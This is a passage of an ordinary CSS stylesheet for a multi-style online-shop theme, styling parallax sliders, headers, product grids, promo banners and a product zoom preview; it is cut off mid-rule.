body.style-5 .bubbles span {
    background: #f17e0e
}

body.style-5 .cart-box.popup .content .price {
    color: #f17e0e
}

body.style-5 .cart-box.popup .summary .grandtotal span {
    color: #f17e0e
}

body.style-5 .button.style-4 {
    background: #f17e0e;
    border-color: #f17e0e
}

.parallax-slide {
    position: relative
}

.parallax-clip {
    height: 100%;
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    clip: rect(auto, auto, auto, auto)
}

.fixed-parallax {
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-size: cover;
    background-position: center top;
    -webkit-transform: translateZ(0)
}

.fixed-parallax:before {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.2);
    content: ""
}

.parallax-slide .position-center {
    height: inherit;
    min-height: inherit;
    position: relative
}

.parallax-vertical-align {
    position: absolute;
    width: 100%;
    left: 0;
    top: 50%;
    margin-top: -85px;
    text-align: center
}

.parallax-article {
    padding: 0 15px;
    position: relative
}

@media only screen and (max-width: 991px) {
    .fixed-parallax.parallax-fullwidth {
        position: relative
    }

    .information-blocks.parallax-fullwidth-inner {
        overflow: visible
    }
}

@media (min-width: 1200px) {
    .parallax-article.left-align {
        transform: translateX(-10%);
        -moz-transform: translateX(-10%);
        -webkit-transform: translateX(-10%);
        -ms-transform: translateX(-10%)
    }

    .parallax-article.right-align {
        transform: translateX(10%);
        -moz-transform: translateX(10%);
        -webkit-transform: translateX(10%);
        -ms-transform: translateX(10%)
    }
}

.parallax-article .subtitle {
    color: #fff;
    font-size: 24px;
    line-height: 24px;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    margin-bottom: 10px
}

.parallax-article.dark-text .subtitle {
    color: #d62020
}

.parallax-article .title {
    color: #fff;
    font-size: 80px;
    line-height: 72px;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    margin-bottom: 5px
}

.parallax-article.dark-text .title {
    color: #303030;
    border-color: #303030 !important
}

.parallax-article .description {
    font-size: 15px;
    line-height: 22px;
    color: #fff;
    max-width: 470px;
    margin: 0 auto 25px
}

.parallax-article.dark-text .description {
    color: gray
}

.parallax-article .info {
    font-size: 0
}

.parallax-article .info .button {
    margin: 0 5px 5px
}

.parallax-slide.auto-slide {
    height: auto !important;
    padding: 200px 0;
    text-align: center
}

@media (max-width: 991px) {
    .parallax-slide.auto-slide {
        padding: 150px 0
    }
}

@media (max-width: 767px) {
    .parallax-article .subtitle {
        font-size: 18px;
        line-height: 18px
    }

    .parallax-article .title {
        font-size: 40px;
        line-height: 38px
    }

    .parallax-slide.auto-slide {
        padding: 100px 0
    }
}

.simple-search-form {
    border: 1px #e8e8e8 solid;
    padding: 6px 0 6px 12px;
    position: relative;
    background: #fff
}

.simple-search-form.active {
    border-color: #3d3d3d
}

.simple-search-form input[type="text"] {
    width: 100%;
    border: none;
    height: 25px;
    line-height: 25px;
    background: none;
    padding: 0 45px 0 0;
    font-size: 13px;
    color: #222;
    font-weight: 300
}

.simple-search-form .simple-submit {
    position: absolute;
    width: 38px;
    height: 25px;
    border-left: 1px #e8e8e8 solid;
    top: 6px;
    right: 0;
    cursor: pointer;
    color: #919191
}

.simple-search-form .simple-submit:hover {
    color: #222
}

.simple-search-form .simple-submit input {
    opacity: 0;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border: none
}

.simple-search-form .simple-submit .fa {
    font-size: 13px;
    line-height: 25px;
    display: block;
    text-align: center;
    color: inherit
}

.sidebar-header-content {
    padding: 40px 30px 20px
}

header.type-3 {
    border: 1px #f7f7f7 solid
}

header.type-3 .logo-container {
    text-align: center;
    margin-bottom: 17px
}

header.type-3 .simple-search-form {
    margin-bottom: 30px
}

header.type-3 .header-functionality-entry {
    padding-left: 0
}

@media (min-width: 1200px) {
    header.type-3 {
        position: absolute;
        left: 0;
        top: 0;
        height: 100%;
        width: 300px;
        padding: 0
    }

    header.type-3 .navigation {
        border: none
    }

    header.type-3:not(.fixed-header) nav>ul>li {
        padding: 0 40px 0 30px;
        float: left;
        position: relative;
        width: auto;
        clear: both;
        display: inline-block
    }

    header.type-3:not(.fixed-header) nav>ul>li>a {
        line-height: 50px
    }

    header.type-3:not(.fixed-header) nav>ul>li.fixed-header-visible {
        display: none
    }

    #content-block header.type-3:not(.fixed-header) .submenu {
        top: 0;
        left: 100%;
        margin: 0
    }

    header.type-3:not(.fixed-header) .full-width .submenu,
    header.type-3:not(.fixed-header) .full-width-columns .submenu {
        width: 1100px;
        width: calc(100vw - 300px);
        max-width: 1170px !important
    }

    header.type-3:not(.fixed-header) nav>ul>li>a .menu-label {
        right: 10px
    }

    header.type-3 .navigation-footer {
        display: block !important;
        position: fixed;
        left: 0;
        bottom: 0;
        width: 300px;
        padding: 0 15px;
        text-align: center
    }

    header.type-3 .socials-box {
        float: none;
        margin: 0
    }

    header.type-3 .socials-box a {
        margin: 0
    }

    header.type-3 .navigation-copyright {
        color: #7f7f7f;
        padding: 15px 0
    }
}

@media (min-width: 1200px) and (max-width: 1400px) {
    header.type-3:not(.fixed-header) .full-width .full-width-menu-items-left {
        margin-right: 450px
    }

    header.type-3:not(.fixed-header) .full-width .full-width-menu-items-right {
        width: 380px
    }

    header.type-3:not(.fixed-header) .full-width .menu-slider-in .product-slide-entry {
        width: 116px
    }
}

@media (max-width: 1199px) {
    header.type-3 .simple-search-form {
        display: none
    }

    .sidebar-header-content {
        display: table;
        padding: 10px 0;
        width: 100%
    }

    header.type-3 .logo-container {
        display: table-cell;
        vertical-align: middle;
        text-align: left;
        width: 300px
    }

    header.type-3 .header-responsive-column {
        display: table-cell;
        vertical-align: middle;
        width: 400px
    }

    header.type-3 .header-responsive-column .responsive-menu-toggle-class {
        float: right
    }

    header.type-3 .header-functionality-entry {
        float: right
    }

    header.type-3 .menu-button {
        position: relative;
        float: right;
        top: auto
    }
}

.sidebar-content-wrapper {
    margin-left: 300px
}

.product-mix-box {
    padding-bottom: 100px
}

.product-mix-box .product-slide-entry {
    float: left;
    width: 16.6666666%;
    max-width: 100%;
    position: relative;
    margin-bottom: 0
}

.product-mix-box .product-slide-entry .product-image {
    margin-bottom: 0
}

.product-mix-box .product-slide-entry:nth-child(6n+1) {
    clear: both
}

.product-mix-info {
    position: absolute;
    left: 25px;
    right: 25px;
    bottom: 25px;
    background: #fff;
    border-radius: 3px;
    text-align: center;
    padding: 25px 10px;
    transform: scale(0.7);
    -moz-transform: scale(0.7);
    -webkit-transform: scale(0.7);
    opacity: 0
}

.product-slide-entry:hover .product-mix-info {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    opacity: 1
}

body.style-6 .bubbles span {
    background: #d88e00
}

body.style-6 .product-slide-entry .title:hover {
    color: #d88e00
}

body.style-6 .price .current {
    color: #d88e00
}

body.style-6 .socials-box a:hover {
    color: #f3a000
}

body.style-6 .navigation-copyright a {
    color: #f3a000
}

body.style-6 .search-button {
    background: #f3a000
}

body.style-6 .product-slide-entry:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1)
}

body.style-6 .cart-box.popup .content .price {
    color: #d88e00
}

body.style-6 .cart-box.popup .summary .grandtotal span {
    color: #d88e00
}

body.style-6 .button.style-4 {
    background: #d88e00;
    border-color: #d88e00
}

body.style-6 .submenu.right-align {
    left: 100% !important;
    right: auto
}

@media (min-width: 1200px) {
    .sidebar-content-wrapper.fixed-header-margin {
        padding-top: 0 !important
    }
}

@media (max-width: 1800px) {
    .product-mix-box .product-slide-entry {
        width: 20%
    }

    .product-mix-box .product-slide-entry:nth-child(6n+1) {
        clear: none
    }

    .product-mix-box .product-slide-entry:nth-child(5n+1) {
        clear: both
    }
}

@media (max-width: 1199px) {
    .sidebar-content-wrapper {
        margin: 0 30px 30px
    }

    .product-mix-box {
        padding-bottom: 0
    }
}

@media (max-width: 991px) {
    .product-mix-box .product-slide-entry {
        width: 25%
    }

    .product-mix-box .product-slide-entry:nth-child(5n+1) {
        clear: none
    }

    .product-mix-box .product-slide-entry:nth-child(4n+1) {
        clear: both
    }

    .product-mix-info {
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1)
    }
}

@media (max-width: 767px) {
    .sidebar-content-wrapper {
        margin: 0 15px 15px
    }
}

@media (max-width: 768px) {
    .product-mix-box .product-slide-entry {
        width: 50%
    }

    .product-mix-box .product-slide-entry:nth-child(3n+1) {
        clear: none
    }

    .product-mix-box .product-slide-entry:nth-child(2n+1) {
        clear: both
    }
}

@media (max-width: 400px) {
    .product-mix-box .product-slide-entry {
        width: 100%
    }
}

.header-wrapper.style-7 header.fixed-header nav {
    max-width: 100%
}

@media (max-width: 1199px) {
    .header-wrapper.style-7 header.type-2 {
        background: #262626
    }
}

body.style-7 .bubbles span {
    background: #66900d
}

.footer-wrapper.style-7 footer.type-2 .copyright a {
    color: #66900d
}

.footer-wrapper.style-7 footer.type-2 .footer-links a:hover {
    color: #66900d
}

body.style-7 .search-button {
    background: #66900d
}

body.style-7 .product-slide-entry {
    max-width: 310px;
    text-align: center
}

body.style-7 .product-slide-entry .title:hover {
    color: #66900d
}

.product-slide-entry .subtitle {
    font-size: 15px;
    line-height: 22px;
    color: #2e2e2e;
    font-weight: 600;
    display: block;
    text-align: left
}

.product-slide-entry .subtitle:hover {
    color: #66900d
}

.product-slide-entry .date {
    font-size: 13px;
    line-height: 22px;
    color: #a3a2a2;
    text-align: left
}

body.style-7 .information-blocks {
    border-top: 1px #ebebeb solid
}

body.style-7 .information-blocks:first-child {
    border: none
}

body.style-7 .price .current {
    color: #66900d
}

body.style-7 .swiper-active-switch {
    background: #66900d;
    border-color: #66900d
}

body.style-7 .cart-box.popup .content .price {
    color: #66900d
}

body.style-7 .cart-box.popup .summary .grandtotal span {
    color: #66900d
}

body.style-7 .button.style-4 {
    background: #66900d;
    border-color: #66900d
}

@media (min-width: 1200px) {
    body.style-7 .information-blocks {
        margin-bottom: 100px
    }
}

.parallax-slide .swiper-container {
    height: inherit !important;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%
}

.parallax-slide .swiper-wrapper {
    height: inherit !important
}

.parallax-slide .swiper-slide {
    background-size: cover;
    background-position: center center;
    position: relative
}

.parallax-slide .swiper-slide:before {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.5);
    content: ""
}

.swiper-slide .parallax-article .subtitle {
    transform: translateX(300px);
    -moz-transform: translateX(300px);
    -webkit-transform: translateX(300px);
    -ms-transform: translateX(300px);
    opacity: 0
}

.swiper-slide .parallax-article .title {
    font-size: 100px;
    line-height: 90px;
    border-top: 4px #fff solid;
    border-bottom: 4px #fff solid;
    display: inline-block;
    margin-bottom: 25px;
    transform: scale(0);
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    opacity: 0;
    backface-visibility: hidden;
    -webki-backface-visibility: hidden
}

.swiper-slide .parallax-article .description {
    transform: translateX(-300px);
    -moz-transform: translateX(-300px);
    -webkit-transform: translateX(-300px);
    -ms-transform: translateX(-300px);
    opacity: 0
}

.swiper-slide .parallax-article .info {
    transform: translateX(300px);
    -moz-transform: translateX(300px);
    -webkit-transform: translateX(300px);
    -ms-transform: translateX(300px);
    opacity: 0
}

.swiper-slide.active .parallax-article .subtitle,
.swiper-slide.active .parallax-article .description,
.swiper-slide.active .parallax-article .info {
    transform: translateX(0px);
    -moz-transform: translateX(0px);
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    opacity: 1
}

.swiper-slide.active .parallax-article .title {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    opacity: 1
}

.creative-square-box {
    background-size: cover;
    background-position: center center;
    position: relative;
    text-align: center;
    height: 360px;
    overflow: hidden
}

.creative-square-box .background-box {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center center
}

body:not(.mobile) .creative-square-box:hover .background-box {
    transform: scale(2);
    -moz-transform: scale(2);
    -webkit-transform: scale(2);
    -ms-transform: scale(2)
}

.creative-square-box:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: rgba(0, 0, 0, 0.4);
    z-index: 1
}

body:not(.mobile) .creative-square-box:hover:before {
    background: rgba(0, 0, 0, 0.7)
}

.creative-square-box .cell-view {
    width: 1000px;
    position: relative;
    z-index: 2
}

.creative-square-box .parallax-article {
    max-width: 430px;
    margin: 0 auto
}

.creative-square-box .parallax-article .subtitle {
    font-size: 16px;
    line-height: 18px;
    margin-bottom: 12px
}

.creative-square-box .parallax-article .title {
    font-size: 60px;
    line-height: 55px;
    margin-bottom: 12px
}

@media (max-width: 1199px) {
    .creative-square-box .parallax-article .title {
        font-size: 45px;
        line-height: 40px
    }
}

@media (max-width: 991px) {
    .creative-square-box {
        height: 300px
    }

    .creative-square-box .parallax-article .title {
        font-size: 35px;
        line-height: 30px
    }

    .creative-square-box .parallax-article .subtitle {
        font-size: 14px
    }
}

@media (max-width: 767px) {
    .creative-square-box {
        height: auto
    }

    .creative-square-box .cell-view {
        display: block;
        width: auto;
        padding: 25px 0
    }

    .swiper-slide .parallax-article .title {
        font-size: 55px;
        line-height: 50px
    }
}

.block-header {
    text-align: center;
    max-width: 665px;
    padding: 85px 0 0;
    margin: 0 auto 45px
}

.block-header .title {
    font-size: 40px;
    line-height: 40px;
    color: #2e2e2e;
    font-weight: 400;
    margin-bottom: 15px
}

.block-header .description {
    font-size: 16px;
    line-height: 25px;
    color: #929292;
    font-weight: 300
}

@media (max-width: 991px) {
    .block-header {
        padding-top: 40px
    }
}

.header-wrapper.style-8 header.type-1 {
    margin-bottom: 0
}

@media (min-width: 1200px) {
    .header-wrapper.style-8 header.type-1 {
        padding: 0
    }

    .header-wrapper.style-8 header.type-1 .nav-overflow {
        position: fixed;
        left: 0;
        top: auto;
        bottom: 0;
        width: 100%;
        border: none;
        background: #fff
    }

    .header-wrapper.style-8 header.type-1 nav {
        padding: 0 60px;
        max-width: 100%
    }

    .header-wrapper.style-8 header.type-1 .fixed-header-visible {
        display: block
    }

    .header-wrapper.style-8 header.type-1 nav {
        text-align: right
    }

    .header-wrapper.style-8 header.type-1 nav>ul {
        display: inline-block
    }

    .header-wrapper.style-8 header nav>ul>li>a {
        font-weight: 700;
        line-height: 100px
    }

    .header-wrapper.style-8 header nav>ul>li:last-child {
        padding-right: 0
    }

    .header-wrapper.style-8 header .additional-header-logo {
        left: 60px
    }

    .header-wrapper.style-8 header .navigation {
        height: auto;
        border: none
    }

    .header-wrapper.style-8 header .header-top {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        background: #8ab408;
        border: none;
        height: 55px;
        padding-left: 20px;
        z-index: 1
    }

    .header-wrapper.style-8 header .header-top-entry,
    body.style-8 header .header-top-entry .title a {
        color: #fff
    }

    .header-wrapper.style-8 header .additional-header-logo img {
        max-height: 70px
    }

    .header-wrapper.style-8 header .fixed-header-square-button {
        margin-top: 0
    }

    .header-wrapper.style-8 header .header-functionality-entry {
        color: #fff
    }

    .header-wrapper.style-8 header .header-functionality-entry:hover {
        color: #e3e3e3
    }

    .header-wrapper.style-8 header .header-functionality-entry b {
        display: inline-block;
        vertical-align: middle;
        position: relative;
        top: -1px;
        color: #fff
    }

    .header-wrapper.style-8 header .logo-wrapper {
        display: none
    }

    .header-wrapper.style-8 header .header-middle {
        border: none
    }

    .header-wrapper.style-8 header .header-middle .right-entries {
        position: absolute;
        top: 20px;
        right: 0;
        position: fixed;
        z-index: 1
    }

    .header-wrapper.style-8 header .header-middle .open-cart-popup {
        position: relative;
        padding: 0 30px;
        color: #cee094
    }

    .header-wrapper.style-8 header .header-middle .open-cart-popup * {
        position: relative
    }

    .header-wrapper.style-8 header .header-middle .open-cart-popup:before {
        position: absolute;
        width: 100%;
        height: 55px;
        top: -20px;
        left: -1px;
        background: #7fa606;
        content: ""
    }

    .header-wrapper.style-8 .fixed-header-margin {
        padding: 55px 0 100px !important
    }

    .header-wrapper.style-8 header .submenu {
        bottom: 100%;
        top: auto;
        text-align: left
    }

    .header-wrapper.style-8 header .submenu-links-line {
        top: auto;
        bottom: 100%
    }

    .header-wrapper.style-8 header .full-width .submenu,
    body.style-8 header .full-width-columns .submenu {
        left: auto;
        right: 0
    }
}

body.style-8 .product-slide-entry .title:hover {
    color: #8ab408
}

body.style-8 .product-slide-entry .price .current {
    color: #8ab408
}

body.style-8 .search-button {
    background: #8ab408
}

body.style-8 .bubbles span {
    background: #8ab408
}

body.style-8 .product-slide-entry:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1)
}

body.style-8 .cart-box.popup .content .price {
    color: #8ab408
}

body.style-8 .cart-box.popup .summary .grandtotal span {
    color: #8ab408
}

body.style-8 .button.style-4 {
    background: #8ab408;
    border-color: #8ab408
}

.header-wrapper.style-9 header.type-1 {
    margin-bottom: 30px
}

.departmets-drop-down {
    float: left;
    position: relative;
    z-index: 1;
    line-height: 55px
}

.departmets-drop-down .title {
    font-size: 14px;
    color: #2f2f2f;
    font-weight: 700;
    text-transform: uppercase;
    cursor: pointer
}

.departmets-drop-down .fa {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px;
    margin-right: 5px
}

.departmets-drop-down .title .fa {
    display: none;
    width: 14px;
    text-align: center
}

.departmets-drop-down .title .fa:first-child {
    display: inline-block
}

.departmets-drop-down .title.active .fa {
    display: inline-block
}

.departmets-drop-down .title.active .fa:first-child {
    display: none
}

.departmets-drop-down .list {
    position: absolute;
    width: 100%;
    left: 0;
    top: 100%;
    z-index: 1;
    background: #fff;
    border: 1px #ebebeb solid;
    min-width: 280px;
    display: none
}

.departmets-drop-down .list a {
    border-top: 1px solid #f2f2f2;
    color: #2e2e2e;
    display: block;
    font-size: 13px;
    line-height: 15px;
    margin-top: -1px;
    padding: 16px 20px
}

.departmets-drop-down .list a:hover {
    color: #878787
}

.departmets-drop-down .list a .fa {
    color: #bdbdbd;
    margin-right: 7px
}

@media (min-width: 1200px) {
    .header-wrapper.style-9 header.type-1 .header-top {
        padding-left: 30px
    }

    .header-wrapper.style-9 header.type-1 .header-middle {
        padding-left: 30px;
        padding-right: 30px
    }

    .header-wrapper.style-9 header.type-1 .header-top-entry {
        z-index: 1
    }

    .header-wrapper.style-9 header.type-1 .full-width .submenu,
    body.style-9 header.type-1 .full-width-columns .submenu {
        left: auto;
        right: 0
    }

    .header-wrapper.style-9 header.type-1 {
        padding: 0
    }

    .header-wrapper.style-9 header.type-1 .navigation {
        position: absolute;
        top: 0;
        right: 10px;
        left: 0;
        height: 55px;
        border: none
    }

    .header-wrapper.style-9 header.type-1:not(.fixed-header) nav>ul>li>a {
        line-height: 55px
    }

    .header-wrapper.style-9 header.type-1:not(.fixed-header) nav>ul {
        float: right
    }

    .header-wrapper.style-9 header.type-1:not(.fixed-header) nav>ul>li>a .menu-label {
        top: 3px
    }

    .header-wrapper.style-9 header.fixed-header nav {
        max-width: 100%;
        padding: 0 30px
    }

    .header-wrapper.style-9 header .additional-header-logo {
        left: 30px
    }
}

.footer-wrapper.style-9 footer.type-2 {
    background: #f7f7f7
}

.footer-wrapper.style-9 footer.type-2 .footer-links a {
    color: #3d3d3d
}

.footer-wrapper.style-9 footer.type-2 .footer-links a:hover {
    color: #c19f00
}

.footer-wrapper.style-9 footer.type-2 .copyright a {
    color: #c19f00
}

.footer-wrapper.style-9 footer.type-2 .copyright a:hover {
    color: #3d3d3d !important
}

body.style-9 .search-button,
.header-wrapper.style-9 .search-button {
    background: #e4bc00
}

body.style-9 .block-title {
    font-size: 16px
}

body.style-9 .swiper-tabs .block-title:before {
    background: #e0ba06
}

body.style-9 .product-slide-entry .title:hover {
    color: #e4bc00
}

body.style-9 .price .current {
    color: #e4bc00
}

body.style-9 .bubbles span {
    background: #c19f00
}

body.style-9 .list-type-1 a:hover {
    color: #c19f00
}

body.style-9 .list-type-1 li .fa {
    color: #e0ba06
}

body.style-9 .swiper-active-switch {
    background: #e0ba06;
    border-color: #e0ba06
}

body.style-9 .cart-box.popup .content .price {
    color: #e4bc00
}

body.style-9 .cart-box.popup .summary .grandtotal span {
    color: #e4bc00
}

body.style-9 .button.style-4 {
    background: #e4bc00;
    border-color: #e4bc00
}

.promo-banner-box {
    position: relative;
    background-size: cover;
    background-position: right top;
    height: 400px;
    margin-bottom: 30px;
    display: block
}

.promo-banner-box:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: inherit;
    content: ""
}

body:not(.mobile) .promo-banner-box:hover:before {
    opacity: .8
}

.promo-banner-box .promo-text {
    position: absolute;
    left: 15px;
    right: 15px;
    bottom: 30px;
    font-family: 'Lato', sans-serif;
    text-transform: uppercase
}

body:not(.mobile) .promo-banner-box:hover .promo-text {
    bottom: 50%;
    transform: translateY(50%);
    -moz-transform: translateY(50%);
    -webkit-transform: translateY(50%);
    -ms-transform: translateY(50%)
}

.promo-banner-box .promo-text .title {
    font-size: 18px;
    line-height: 24px;
    color: #fff;
    font-weight: 400;
    display: block
}

.promo-banner-box .promo-text .description {
    font-size: 60px;
    line-height: 55px;
    color: #fff;
    font-weight: 900;
    letter-spacing: -3px;
    margin-bottom: 20px;
    display: block
}

body:not(.mobile) .promo-banner-box:hover .promo-text .description {
    margin-bottom: 5px
}

.promo-banner-box .promo-text .detail-link {
    font-size: 14px;
    line-height: 17px;
    color: #fff;
    font-weight: 400;
    display: inline-block;
    border-bottom: 1px #fff solid
}

body:not(.mobile) .promo-banner-box .promo-text .detail-link:hover,
body:not(.mobile) .promo-banner-box:hover .promo-text .detail-link {
    border-color: transparent
}

.custom-col-1,
.custom-col-2,
.custom-col-3,
.custom-col-4,
.custom-col-5 {
    padding: 0 15px;
    float: left;
    position: relative
}

.custom-col-1 {
    width: 26%
}

.custom-col-2 {
    width: 22%
}

.custom-col-3 {
    width: 78%;
    left: -22%
}

.custom-col-4 {
    width: 22%;
    left: 78%
}

.custom-col-5 {
    width: 100%
}

@media (max-width: 1500px) {
    .custom-col-1 {
        width: 25%
    }

    .custom-col-2 {
        width: 25%
    }

    .custom-col-3 {
        width: 75%;
        left: -25%
    }

    .custom-col-4 {
        width: 25%;
        left: 75%
    }

    .promo-banner-box {
        height: auto;
        padding-bottom: 100%
    }

    .promo-banner-box .promo-text .description {
        font-size: 45px;
        line-height: 40px;
        letter-spacing: -2px
    }
}

@media (max-width: 1199px) {
    .promo-banner-box .promo-text .description {
        font-size: 35px;
        line-height: 32px;
        letter-spacing: -1px
    }
}

@media (max-width: 991px) {
    .custom-col-1 {
        width: 50%
    }

    .custom-col-2 {
        width: 50%
    }

    .custom-col-3 {
        width: 100%;
        left: 0
    }

    .custom-col-4 {
        width: 100%;
        left: 0
    }

    .custom-col-5 {
        width: 50%
    }

    .promo-banner-box .promo-text .description {
        font-size: 60px;
        line-height: 55px;
        letter-spacing: -3px
    }
}

@media (max-width: 767px) {
    .promo-banner-box .promo-text .description {
        font-size: 35px;
        line-height: 32px;
        letter-spacing: -1px
    }
}

@media (max-width: 450px) {

    .custom-col-1,
    .custom-col-2,
    .custom-col-5 {
        width: 100%
    }

    .custom-col-3:last-child {
        left: 0
    }

    .custom-col-2:first-child {
        left: 0
    }
}

.header-product {
    display: table;
    width: 100%
}

.header-product .logo-wrapper {
    padding: 10px 0;
    width: 250px
}

.product-header-message {
    display: table-cell;
    vertical-align: middle;
    font-size: 12px;
    line-height: 16px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    text-align: center
}

.product-header-content {
    display: table-cell;
    vertical-align: middle;
    text-align: right;
    width: 450px
}

.product-header-content .line-entry {
    display: inline-block;
    vertical-align: bottom
}

header .line-entry {
    white-space: nowrap
}

.product-header-content .middle-line {
    height: 1px;
    background: #ebebeb
}

.header-wrapper.style-10 .line-entry:last-child {
    padding-top: 20px;
    padding-bottom: 20px
}

.header-wrapper.style-10 .header-top-entry:last-child .title {
    padding-right: 0
}

@media (min-width: 1200px) {
    .header-wrapper.style-10 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.style-10 nav>ul>li>.fa {
        color: #979797
    }

    .header-wrapper.style-10 .navigation {
        border: none
    }

    .header-wrapper.style-10 header:not(.fixed-header) .nav-overflow {
        background: #323232;
        border: none
    }

    .header-wrapper.style-10 .nav-overflow:before {
        content: "";
        width: 100000px;
        left: 50%;
        margin-left: -50000px;
        position: absolute;
        top: 0;
        height: 100%;
        background: inherit
    }
}

@media (max-width: 1199px) {
    .header-wrapper.style-10 header {
        padding-top: 55px !important
    }

    .product-header-message {
        display: none
    }

    .product-header-content .line-entry:first-child {
        position: absolute;
        left: 30px;
        right: 30px;
        top: 0;
        border-bottom: 1px solid #f0f0f0
    }

    .header-wrapper.style-10 .header-top-entry .title {
        border: none;
        padding-left: 0
    }

    .increase-icon-responsive span {
        display: none
    }

    .product-header-content {
        width: 400px
    }

    .header-product .logo-wrapper {
        width: 400px
    }

    .product-header-content .middle-line {
        display: none
    }

    nav>ul>li>.fa {
        position: absolute;
        right: 13px;
        top: 2px;
        line-height: 40px;
        width: 100%;
        text-align: right;
        cursor: pointer;
        margin: 0;
        font-size: 12px
    }
}

@media (max-width: 767px) {
    .product-header-content .line-entry:first-child {
        left: 15px;
        right: 15px
    }
}

.footer-wrapper.style-10 footer {
    background: #fafafa;
    padding-top: 30px
}

.footer-wrapper.style-10 footer:before {
    content: "";
    width: 100000px;
    left: 50%;
    margin-left: -50000px;
    position: absolute;
    top: 0;
    height: 100%;
    background: inherit
}

.footer-wrapper.style-10 .footer-columns-entry {
    background: #fff;
    margin: 0 -50px;
    padding-left: 50px;
    padding-right: 50px;
    border: none
}

.footer-wrapper.style-10 .footer-address a b {
    color: #ca1515
}

.footer-wrapper.style-10 .copyright a {
    color: #ca1515
}

.footer-wrapper.style-10 .footer-links a:hover {
    color: #ca1515
}

.footer-wrapper.style-10 .footer-columns-entry .column a:hover {
    color: #ca1515
}

body.style-10 .bubbles span {
    background: #ca1515
}

body.style-10 .inline-product-entry .title:hover {
    color: #ca1515 !important
}

body.style-10 .price .current {
    color: #ca1515
}

body.style-10 .inline-product-entry .image:hover {
    border-color: #ca1515
}

body.style-10 .product-slide-entry {
    text-align: center
}

body.style-10 .swiper-tabs .block-title:before {
    background: #ca1515
}

body.style-10 .swiper-active-switch {
    background: #ca1515;
    border-color: #ca1515
}

body.style-10 .hover-class-1:after {
    background: #2e2e2e
}

body.style-10 .sidebar-column .block-title {
    font-size: 18px
}

body.style-10 .sidebar-column .inline-product-entry .image {
    width: 70px
}

body.style-10 .sidebar-column .inline-product-entry .content {
    margin-left: 85px
}

body.style-10 .sidebar-column .inline-product-entry .content .cell-view {
    height: 70px
}

body.style-10 .sidebar-column .inline-product-entry .title {
    line-height: 22px;
    color: #2e2e2e;
    font-weight: 600
}

.inline-product-entry .description {
    font-size: 13px;
    line-height: 15px;
    color: #a3a2a2;
    font-weight: 400
}

body.style-10 .product-slide-entry .title:hover {
    color: #ca1515
}

body.style-10 .sale-entry .sale-price span {
    color: #ca1515
}

body.style-10 a.sale-entry:before {
    background: rgba(202, 21, 21, 0.7)
}

body.style-10 .search-button {
    background: #ca1515
}

body.style-10 .styled-form .submit-wrapper {
    background: #ca1515
}

body.style-10 .sidebar-navigation .title {
    background: #ca1515
}

body.style-10 .sidebar-navigation {
    border-color: #ca1515
}

body.style-10 .sidebar-navigation .entry:before {
    background: #ca1515
}

body.style-10 .read-more:hover {
    color: #ca1515
}

body.style-10 .list-type-1 a:hover {
    color: #ca1515
}

body.style-10 .product-slide-entry .subtitle:hover {
    color: #ca1515
}

.header-wrapper.style-10 .header-top-entry.increase-icon-responsive.open-search-popup .title {
    border-left: none
}

@media (max-width: 1199px) {
    body.style-10 .search-box.popup::before {
        right: auto;
        left: 0
    }
}

@media (max-width: 1199px) and (min-width: 768px) {
    body.style-10 .search-box.popup {
        right: auto !important;
        left: 30px !important
    }
}

@media (max-width: 767px) and (min-width: 480px) {
    body.style-10 .search-box.popup {
        right: auto !important;
        left: 15px !important
    }
}

.product-preview-box {
    max-width: 570px
}

.product-preview-box .pagination {
    display: none
}

.product-preview-box .swiper-slide img {
    display: block;
    width: 100%;
    height: auto
}

.product-zoom-container {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    display: none;
    opacity: 0
}

.product-zoom-container.visible {
    display: block
}

.product-zoom-container .move-box {
    position: absolute;
    width: 300%;
    left: 0;
    top: 0
}

.product-zoom-container .default-image {
    display: block;
    width: 100%;
    height: auto
}

.product-zoom-container .zoomed-image {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: auto
}

.product-zoom-container .zoom-area {
    position: absolute;
    left: 0;
    top: 0;
    width: 35%;
    height: 35%;
    border: 3px rgba(255, 255, 255, 0.4) solid
}

.product-preview-swiper {
    margin-bottom: 15px
}

.swiper-hidden-edges {
    overflow: hidden
}

.product-thumbnails-swiper {
    margin-left: -8px;
    margin-right: -8px
}

.product-thumbnails-swiper .paddings-container {
    padding: 0 8px
}

.product-thumbnails-swiper .swiper-slide {
    cursor: pointer
}

.product-thumbnails-swiper .swiper-slide.selected .paddings-container {
    opacity: .5
}

.breadcrumb-box {
    font-size: 0;
    margin-bottom: 25px
}

.breadcrumb-box a {
    display: inline-block;
    font-size: 13px;
    color: #696969;
